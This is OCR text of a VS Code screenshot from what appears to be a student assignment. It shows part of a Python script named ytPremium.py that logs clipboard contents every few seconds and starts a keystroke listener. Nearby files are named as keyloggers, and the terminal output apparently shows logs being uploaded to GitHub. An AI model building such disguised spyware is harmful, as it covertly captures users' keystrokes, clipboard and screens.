 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
2
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
90
91 if old_clipboard_contents!=current_clipboard_contents:
92 #append if clipboard contents has changed
93 with open('clip.txt', 'a') as log_file:
94 log_file.write(f" Clipboard {time.strftime('%Y-%m-%d %H:%M:%S')} : {current_clipboard_contents}")
95 old_clipboard_contents=current_clipboard_contents
96 time.sleep(3) #run every 3 seconds
97
98
99 def on_press(key): ...
121
122
123 def capture_screenshot(): ...
129
130
131 clipboard_thread = threading.Thread(target=monitor_clipboard)
132 clipboard_thread.start()
133
134
135 listener = Listener(on_press=on_press)
136 listener.start()
137
138
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
powershell
Code
Traceback (most recent call last):
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py", line 184, in <module>
time.sleep(5) # run every 30 seconds
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
Error fetching file: {'message': 'Not Found', 'documentation_url': 'https://docs.github.com/rest/repos/contents#get-repository-content', 'status': '404'}
File created successfully.
File updated successfully.
File created successfully.
File created successfully.
File created successfully.
Run Testcases 0 0 0 Live Share Ln 138, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
11:55:58 PM
11/5/2024